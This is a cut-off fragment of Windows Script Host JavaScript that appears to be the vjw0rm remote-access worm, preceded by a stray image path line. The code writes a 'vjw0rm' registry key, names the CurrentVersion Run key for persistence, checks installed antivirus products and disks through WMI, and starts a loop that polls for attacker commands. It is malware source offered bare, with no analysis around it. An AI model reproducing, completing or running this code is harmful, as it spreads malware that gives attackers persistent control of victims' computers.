 var j = ["WScript.Shell", "Scripting.FileSystemObject", "Shell.Application", "Microsoft.XMLHTTP"];
var g = ["HKCU", "HKLM", "HKCU\\vjw0rm", "\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\", "HKLM\\SOFTWARE\\Classes\
\", "REG_SZ", "\\defaulticon\\"];
var y = ["winmgmts:", "win32_logicaldisk", "Win32_OperatingSystem", 'AntiVirusProduct'];

var sh = Cr(0);
var fs = Cr(1);
var spl = "|V|";
var Ch = "\\";
var VN = "joele" + "_" + Ob(6);
var fu = WScript.ScriptFullName;
var wn = WScript.ScriptName;
var U;
try {
    U = sh.RegRead(g[2]);
} catch (err) {
    var sv = fu.split("\\");
    if (":\\" + sv[1] == ":\\" + wn) {
        U = "TRUE";
        sh.RegWrite(g[2], U, g[5]);
    } else {
        U = "FALSE";
        sh.RegWrite(g[2], U, g[5]);
    }
}
Ns();
do {
    try {
        var P = Pt('Vre', '');
        P = P.split(spl);

        if (P[0] === "Cl") {
            WScript.Quit(1);